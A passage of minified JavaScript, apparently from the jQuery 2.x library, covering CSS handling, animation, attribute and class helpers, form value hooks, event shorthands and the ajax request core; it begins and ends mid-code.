b,c=f.appendChild(l.createElement("div"));return c.style.cssText=f.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",f.style.width="1px",d.appendChild(e),b=!parseFloat(a.getComputedStyle(c,null).marginRight),d.removeChild(e),b}})}}(),n.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var zb=/^(none|table(?!-c[ea]).+)/,Ab=new RegExp("^("+Q+")(.*)$","i"),Bb=new RegExp("^([+-])=("+Q+")","i"),Cb={position:"absolute",visibility:"hidden",display:"block"},Db={letterSpacing:"0",fontWeight:"400"},Eb=["Webkit","O","Moz","ms"];function Fb(a,b){if(b in a)return b;var c=b[0].toUpperCase()+b.slice(1),d=b,e=Eb.length;while(e--)if(b=Eb[e]+c,b in a)return b;return d}function Gb(a,b,c){var d=Ab.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Hb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+R[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+R[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+R[f]+"Width",!0,e))):(g+=n.css(a,"padding"+R[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+R[f]+"Width",!0,e)));return g}function Ib(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=wb(a),g="border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=xb(a,b,f),(0>e||null==e)&&(e=a.style[b]),vb.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Hb(a,b,c||(g?"border":"content"),d,f)+"px"}function Jb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=L.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&S(d)&&(f[g]=L.access(d,"olddisplay",tb(d.nodeName)))):(e=S(d),"none"===c&&e||L.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=xb(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Fb(i,h)),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=Bb.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(n.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||n.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Fb(a.style,h)),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=xb(a,b,d)),"normal"===e&&b in Db&&(e=Db[b]),""===c||c?(f=parseFloat(e),c===!0||n.isNumeric(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?zb.test(n.css(a,"display"))&&0===a.offsetWidth?n.swap(a,Cb,function(){return Ib(a,b,d)}):Ib(a,b,d):void 0},set:function(a,c,d){var e=d&&wb(a);return Gb(a,c,d?Hb(a,b,d,"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),n.cssHooks.marginRight=yb(k.reliableMarginRight,function(a,b){return b?n.swap(a,{display:"inline-block"},xb,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+R[d]+b]=f[d]||f[d-2]||f[0];return e}},ub.test(a)||(n.cssHooks[a+b].set=Gb)}),n.fn.extend({css:function(a,b){return J(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=wb(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Jb(this,!0)},hide:function(){return Jb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){S(this)?n(this).show():n(this).hide()})}});function Kb(a,b,c,d,e){return new Kb.prototype.init(a,b,c,d,e)}n.Tween=Kb,Kb.prototype={constructor:Kb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Kb.propHooks[this.prop];return a&&a.get?a.get(this):Kb.propHooks._default.get(this)},run:function(a){var b,c=Kb.propHooks[this.prop];return this.pos=b=this.options.duration?n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Kb.propHooks._default.set(this),this}},Kb.prototype.init.prototype=Kb.prototype,Kb.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[n.cssProps[a.prop]]||n.cssHooks[a.prop])?n.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Kb.propHooks.scrollTop=Kb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},n.fx=Kb.prototype.init,n.fx.step={};var Lb,Mb,Nb=/^(?:toggle|show|hide)$/,Ob=new RegExp("^(?:([+-])=|)("+Q+")([a-z%]*)$","i"),Pb=/queueHooks$/,Qb=[Vb],Rb={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=Ob.exec(b),f=e&&e[3]||(n.cssNumber[a]?"":"px"),g=(n.cssNumber[a]||"px"!==f&&+d)&&Ob.exec(n.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,n.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function Sb(){return setTimeout(function(){Lb=void 0}),Lb=n.now()}function Tb(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=R[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ub(a,b,c){for(var d,e=(Rb[b]||[]).concat(Rb["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Vb(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&S(a),q=L.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?L.get(a,"olddisplay")||tb(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Nb.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?tb(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=L.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;L.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ub(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function Wb(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function Xb(a,b,c){var d,e,f=0,g=Qb.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=Lb||Sb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:Lb||Sb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(Wb(k,j.opts.specialEasing);g>f;f++)if(d=Qb[f].call(j,a,k,j.opts))return d;return n.map(k,Ub,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(Xb,{tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],Rb[c]=Rb[c]||[],Rb[c].unshift(b)},prefilter:function(a,b){b?Qb.unshift(a):Qb.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(S).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=Xb(this,n.extend({},a),f);(e||L.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=L.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Pb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=L.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Tb(b,!0),a,d,e)}}),n.each({slideDown:Tb("show"),slideUp:Tb("hide"),slideToggle:Tb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(Lb=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),Lb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Mb||(Mb=setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){clearInterval(Mb),Mb=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(a,b){return a=n.fx?n.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a=l.createElement("input"),b=l.createElement("select"),c=b.appendChild(l.createElement("option"));a.type="checkbox",k.checkOn=""!==a.value,k.optSelected=c.selected,b.disabled=!0,k.optDisabled=!c.disabled,a=l.createElement("input"),a.value="t",a.type="radio",k.radioValue="t"===a.value}();var Yb,Zb,$b=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return J(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===U?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),d=n.attrHooks[b]||(n.expr.match.bool.test(b)?Zb:Yb)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=n.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void n.removeAttr(a,b))
},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),Zb={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=$b[b]||n.find.attr;$b[b]=function(a,b,d){var e,f;return d||(f=$b[b],$b[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,$b[b]=f),e}});var _b=/^(?:input|select|textarea|button)$/i;n.fn.extend({prop:function(a,b){return J(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!n.isXMLDoc(a),f&&(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){return a.hasAttribute("tabindex")||_b.test(a.nodeName)||a.href?a.tabIndex:-1}}}}),k.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var ac=/[\t\r\n\f]/g;n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h="string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ac," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=n.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0===arguments.length||"string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ac," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?n.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(n.isFunction(a)?function(c){n(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=n(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===U||"boolean"===c)&&(this.className&&L.set(this,"__className__",this.className),this.className=this.className||a===!1?"":L.get(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(ac," ").indexOf(b)>=0)return!0;return!1}});var bc=/\r/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(bc,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(d.value,f)>=0)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>=0:void 0}},k.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var cc=n.now(),dc=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(a){var b,c;if(!a||"string"!=typeof a)return null;try{c=new DOMParser,b=c.parseFromString(a,"text/xml")}catch(d){b=void 0}return(!b||b.getElementsByTagName("parsererror").length)&&n.error("Invalid XML: "+a),b};var ec,fc,gc=/#.*$/,hc=/([?&])_=[^&]*/,ic=/^(.*?):[ \t]*([^\r\n]*)$/gm,jc=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,kc=/^(?:GET|HEAD)$/,lc=/^\/\//,mc=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,nc={},oc={},pc="*/".concat("*");try{fc=location.href}catch(qc){fc=l.createElement("a"),fc.href="",fc=fc.href}ec=mc.exec(fc.toLowerCase())||[];function rc(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function sc(a,b,c,d){var e={},f=a===oc;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function tc(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function uc(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function vc(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:fc,type:"GET",isLocal:jc.test(ec[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":pc,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?tc(tc(a,n.ajaxSettings),b):tc(n.ajaxSettings,a)},ajaxPrefilter:rc(nc),ajaxTransport:rc(oc),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=n.ajaxSetup({},b),l=k.context||k,m=k.context&&(l.nodeType||l.jquery)?n(l):n.event,o=n.Deferred(),p=n.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!f){f={};while(b=ic.exec(e))f[b[1].toLowerCase()]=b[2]}b=f[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?e:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return c&&c.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||fc)+"").replace(gc,"").replace(lc,ec[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=n.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(h=mc.exec(k.url.toLowerCase()),k.crossDomain=!(!h||h[1]===ec[1]&&h[2]===ec[2]&&(h[3]||("http:"===h[1]?"80":"443"))===(ec[3]||("http:"===ec[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=n.param(k.data,k.traditional)),sc(nc,k,b,v),2===t)return v;i=k.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!kc.test(k.type),d=k.url,k.hasContent||(k.data&&(d=k.url+=(dc.test(d)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=hc.test(d)?d.replace(hc,"$1_="+cc++):d+(dc.test(d)?"&":"?")+"_="+cc++)),k.ifModified&&(n.lastModified[d]&&v.setRequestHeader("If-Modified-Since",n.lastModified[d]),n.etag[d]&&v.setRequestHeader("If-None-Match",n.etag[d])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+pc+"; q=0.01":""):k.accepts["*"]);for(j in k.headers)v.setRequestHeader(j,k.headers[j]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(j in{success:1,error:1,complete:1})v[j](k[j]);if(c=sc(oc,k,b,v)){v.readyState=1,i&&m.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,c.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,f,h){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),c=void 0,e=h||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,f&&(u=uc(k,v,f)),u=vc(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(n.lastModified[d]=w),w=v.getResponseHeader("etag"),w&&(n.etag[d]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,i&&m.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),i&&(m.trigger("ajaxComplete",[v,k]),--n.active||n.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return this.each(n.isFunction(a)?function(b){n(this).wrapInner(a.call(this,b))}:function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var wc=/%20/g,xc=/\[\]$/,yc=/\r?\n/g,zc=/^(?:submit|button|image|reset|file)$/i,Ac=/^(?:input|select|textarea|keygen)/i;function Bc(a,b,c,d){var 